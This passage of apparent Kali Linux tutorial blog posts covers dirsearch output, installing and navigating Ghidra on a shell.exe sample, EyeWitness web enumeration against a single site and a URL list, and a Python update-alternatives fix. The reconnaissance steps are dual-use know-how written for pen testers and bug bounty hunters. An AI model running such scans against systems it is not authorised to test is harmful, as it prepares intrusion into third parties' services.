
On the above screenshot we can see that dirsearch searched for tons of paths and directories on our target website. We might get suspicious or sensitive page from here, but a good bounty hunter or pen tester will gather more information about every location or manually check everything.
Vulnerabilities can be anywhere.
Dirsearch also save the generated output file on a text format (plain, json, xml, md, csv), default format is txt. We can see the path of saved output on the upper side (need to scroll up) of terminal, shown on the following screenshot:

dirsearch output file location

This is how we can search for hidden and sensitive directories using dirsearch on our Kali Linux system. Dirseach is faster then infamous tool DIRB.Love our articles? Make sure to follow us to get all our articles directly on notification. We are also available on Twitter and GitHub, we post article updates there. To join our KaliLinuxIn family, join our Telegram Group. We are trying to build a community for Linux and Cybersecurity. For anything we always happy to help everyone on the comment section. As we know our comment section is always open to everyone. We read each and every comment and we always reply.

Ghidra — Reverse Engineering Tool used by NSA

Ghidra — Reverse Engineering Tool used by NSA

On Kali Linux’s latest 2021.2 update Kali Linux included Ghidra on Kali Linux large image and repository, means now it’s more easier to install and use Ghidra on our Kali Linux system. But, what is Ghidra? A dragon?

What is Ghidra ?

Ghidra is an open-source software reverse engineering (SRE) framework developed by National Security Agency (NSA) Research Directorate of United States, for NSA’s Cyberseurity mission.

The binaries were released at RSA Conference in March 2019; the sources were published one month later on GitHub. Ghidra is seen by many security researchers as a competitor to IDA Pro. The software is written in Java using the Swing framework for the GUI. The decompiler component is written in C++. Ghidra plugins can be developed in Java or in Python (provided via Jython).

It is a Java based GUI reverse engineering framework, it is able to de-compile a application from binary and understand the logic of the code. NSA used it to find malwares inside a application, it also very useful for finding bugs on applications.

How to Install Ghidra on Kali Linux 2021

Ghidra on Kali Linux install and use

If we wrote this article before Ghidra comes with Kali (June, 2021, then the installation process will be larger and complex.


But now we just need one command to install it on our Kali Linux system. We need to use following command:

sudo apt install -y ghidra

The above command will install Ghidra on our Kali Linux system. It will download more than 250 MB and take almost 750 MB disk space on our system. So installing it will consume some time depending on our network speed and system configuration. Coffee Break ?.

Ghidra installation on Kali Linux

How to use Ghidra on Kali Linux


After installing Ghidra on our Kali Linux system we can open this GUI based tool by using following command to open it up:

ghidra

The above command will open Ghidra on our Kali Linux system, or we can search for it on Application menu. As we can see on the following screenshot:

Ghidra User agreement

Here Ghidra is showing us the “User agreement” to use this tool. We need to read it carefully then click on “I agree” for the very first time of using Ghidra.

After clicking on ‘I agree’ Ghidra will open two window, one for help another is the Ghidra framework’s main screen, we can check the help if we want, but here we close it and focus on Ghidra. It looks like the following screenshot:

ghidra main screen

Here we can see that we don’t have any active project on our Ghidra. So we need to import a project. We have an exe file here to test. First of all we need to go to  the menu File>New Project, as shown in the following screenshot.

Ghidra new project

Then we need to select our new project type, here we are choosing non-shared project.

project type on ghidra


We click on “Next”, now we need to select the project location and name. We have chosen the default home path and named the project as we wish, see the following screenshot below.

ghidra project name and location


Then we click on “Finish”, to complete creating a new project.

New project on ghidra created

On the above screenshot we can see that a new project created on Ghidra.


Now here we can import an application file. For an example we have an exe file. We can directly drag & drop the application file over the project or we can simply press I to import application file for testing, We can also choose from menu File>Import File.

Then we need to choose application file to test as shown in the following screenshot:

ghidra import application file


Here we have choose an shell.exe file for testing. We select it to import.

import file summary on ghidra

We can see some details of importing file, we click on “OK“.


import file summary on ghidra

Here in this window we can see the import file summary on Ghidra. We press ‘Enter‘ ↩ key here.

Now Ghidra will import the file and prompt to analyze the application file on CodeBrowser.

Ghidra prompt for analysis


We click on “Yes“. Then on a new window we need to select analyzers. There are lots of analysis configuration options do exist. We can see a description of every option by clicking on it, the description is displayed in the upper-right Description section.

Analysis options on Ghidra

Let’s click on Analyze to perform the analysis of the file. Then, we can see the Ghidra CodeBrowser window. We shouldn’t worry if we forget to analyze something, we can reanalyze the program later (by going to the Analysis tab and then Auto Analyze ‘shell.exe’).

analysis again on ghidra

Ghidra CodeBrowser

Here we are in Ghidra CodeBrowser. From here we can analysis application data and logic. Ghidra CodeBrowser has a good and well-chosen interface. Let’s briefly know about it.

Ghidra codebrowser details

Let’s see how CodeBrowser is distributed by default:

  1. Usually, by default in reverse engineering frameworks, in the center of the screen, Ghidra shows a disassembly view of the application file.
  2. As the disassembly level is sometimes a too low-level perspective, Ghidra incorporates its own de-compiler, which is located to the right of the disassembly window. The main function of the program was recognized by a Ghidra signature, and then parameters were automatically generated. Ghidra also allow us to manipulate de-compiled code in a lot of aspects. Of course, a hexadecimal view of the file is also available in the corresponding tab. These three windows (disassembly, de-compiler, and the hexadecimal window) are synchronized, offering different perspectives of the same thing.
  3. Ghidra also allow us to easily navigate in the program. For instance, to go to another program section, we can refer to the Program Trees window located in the upper-left margin of CodeBrowser.
  4. If we prefer to navigate to a symbol (for example, a program function), then we need to go just below that, to where the Symbols Tree pane is located.
  5. If we want to work with data types, then we need to go just below that again, to Data Type Manager.
  6. As Ghidra allows scripting reverse engineering tasks, script results are shown in the corresponding window at the bottom. Of-course, the Bookmarks tab is available in the same position, allowing us to create pretty well-documented and organized bookmarks of any memory location for quick access.
  7. Ghidra has also a quick access bar at the top.
  8. At the topmost part of CodeBrowser, the main bar is located. Now we know the default perspective of Ghidra.
  9. Following the current address, the current function is shown.
  10. In addition to the current address and the current function, the current disassembly line is shown to complete the contextual information.
  11. Finally, at the bottom right, the first field indicates the current address.

Ghidra is highly customizable framework. It has tons of features and also we can run our own scripts on it. Covering every details of Ghidra is not possible on an article. Ghidra is a huge topic we must need an entire book to learn it clearly.

What just we said? A BOOK? We have it. We have a very good book on Ghidra, which one covers Ghidra in total. Check our Telegram Group to get the book. Here is the Ghidra official Cheat Sheet.

Love our articles? Make sure to follow us to get all our articles directly on notification. We are also available on Twitter and GitHub, we post article updates there. To join our KaliLinuxIn family, join our Telegram Group. We are trying to build a community for Linux and Cybersecurity. For anything we always happy to help everyone on the comment section. As we know our comment section is always open to everyone. We read each and every comment and we always reply.

EyeWitness — Web Footprints and Enumeration

EyeWitness — Web Footprints and Enumeration

EyeWitness is a tool that is designed for Kali Linux and allows a penetration tester to capture screenshots of a website without leaving the Terminal. It also provide some server header info, and identify default credentials if known.

EyeWitness does all of the work in the background. Imagine having to visually profile multiple websites, open Virtual Network Computing (VNC) servers, and use Remote Desktop Protocols (RDPs). This can be a time-consuming task. EyeWitness takes the screenshots, stores them offline, and generates HTML reports.

EYEWITNESS Kali Linux

EyeWitness comes with Kali Linux repository. We can install it using apt-get install but if we want we also can clone it from GitHub, but here we Kali users download it by using following command:

sudo apt-get install eyewitness

After providing our root superuser password it will start downloading, as we can see in the following screenshot.

installing eyewitness on Kali Linux

Now we can check the help options of this eyewitness tool by using following command:

eyewitness -h


Above command will lead us to the help section of eyewitness tool, as shown in the following screenshot:

eyewitness help options

Let it run against our own website as a single target. So we need to use following command:

eyewitness --web --timeout 20 --single kalilinux.in

Here we have set –web flag because our target runs on web protocol, we have set the –timeout on 20 seconds (this is optional default is 7 seconds) because we know our website and internet connection both are slow ?. Then we put a –single target.

On the following screenshot we can see the output generated by eyewitness.

Eyewitness generates reports


This output is saved on home/kali/2021-5-29_102348 (Path will be different for everyone, but mentioned here) as we can see on the above screenshot. It also prompts for opening the report now. Here we press Y and Enter. Then the HTML report will open in front of us on our default browser, as we can see on the following screenshot:

eyewitness html report

This is for taking screenshot of a single website without visiting it, the left-hand column contains information about the web request, while the right-hand column contains the screenshots.


Now If we have to visually profile multiple websites, open Virtual Network Computing (VNC) servers, and use Remote Desktop Protocols (RDPs) then we need to have a list of all URLs. Here we have one list of URLs separated by new line.

list of sites to test

Now we use following command to take screenshot of every URLs on the url.txt file by using following command:


eyewitness -f url.txt --web

Here -f flag used to import targets from a file. If we want to import target from Nmap XML or .Nessus file then we need to use -x flag in the place of -f flag. The output is showing on the following screenshot:

eyewitness reports of urls lists

After opening the report we can see is on our browser.

eyewitness reports in html format

This tool is very handy when profiling multiple services and websites at once. Now that we have completed this article, and we are able to perform web enumeration using the EyeWitness tool on our Kali Linux system.

Love our articles? Make sure to follow us to get all our articles directly on inbox. We are also available on Twitter and GitHub, we post article updates there. To join our family, join our Telegram Group. We are trying to build a community for Linux and Cybersecurity. For anything we always happy to help everyone on the comment section. As we know our comment section is always open to everyone. We read each and every comment and we always reply.
Set Default Version of Python : [SOLVED] update-alternatives: error: no alternatives for python3

Set Default Version of Python : [SOLVED] update-alternatives: error: no alternatives for python3

On our Kali Linux (or any other Linux distribution) we might have installed different versions of Python. For using Python version 2.x we generally use python2 command, same as for using Python 3.x versions we use python3 command.

update alternatives: error no alternatives problem solved Linux


Here assume that we have installed multiple versions of Python3 installed on our system, like we have installed Python3.7 and Python 3.9 both on our Linux system for any reason. So whenever we want to use Python 3.9 we need to type command python3.9 because python3 command using Python 3.7 version as default.

python default version is lower

Our advanced Linux users may know this problem and the solution, but this is for beginners.

How to check installed Python versions on Linux?

This can be easily done with a simple command on our Terminal window. The command is following:

ls /usr/bin/python*

In the following screenshot we can see that we have Python2.7, Python3.7 and Python3.9 installed on our system.

Problem

But we can see that python3 command is choosing Python3.7 version as default. But some updated tools needs Python3.9 to run. We can run python3.9 command, but it is annoying we should run python3 to run Python3 latest version, we may modify our .bashrc/.zshrc file but that will not be the correct solution.

We need to set our update-alternatives for python3.

We can check for the alternatives of python3 by running following command:

sudo update-alternatives --config python3

But here we might get an error “update-alternatives: error: no alternatives for python3“.


update-alternatives: error: no alternatives for python3

It means, first we need to set alternatives for python3.

Solved

To set the alternatives for python3 we need to run some commands on our terminal.

First of all we need to run the following command:

sudo update-alternatives --install /usr/bin/python3 python3 /usr/bin/python3.7 1

This command will add Python 3.7 on option 1.

Then we need to run following command:

sudo update-alternatives --install /usr/bin/python3 python3 /usr/bin/python3.9 2

This command will add Python 3.9 on option 2

We can see this on the following screenshot:

Python Alternatives set

Now we can again run the configure command to check and set the alternatives:

sudo update-alternatives --config python3

In the following screenshot we can see that now we can save the configurations now.

python3 alternatives

Here we can set the default version for the python3. Here automatically 0 is chosen for Python 3.9 version, we can go for it, otherwise instead of choosing by numbers we can run following command to choose the default python3 version:

sudo update-alternatives  --set python3 /usr/bin/python3.9

Now we can check python3 default version by using following command:

python3 -V

We can see that now our Python 3.9 version is set as default for python3 command:

python3 latest version set as default

update-alternatives: error: no alternatives for python3” is a very common problem for beginners so we thought to write an entire article for it we got too much request to solve this on our Telegram DM. When Python 4 will release some versions of Python 4, we can use the same as we did for Python 3.

Love our articles? Make sure to follow us to get all our articles directly on inbox. We are also available on Twitter and GitHub, we post article updates there. To join our family, join our Telegram Group. We are trying to build a community for Linux and Cybersecurity. For anything we always happy to help everyone on the comment section. As we know our comment section is always open to everyone. We read each and every comment and we always reply.
Open Whatsapp chat
Whatsapp Us
Chat with us for faster replies.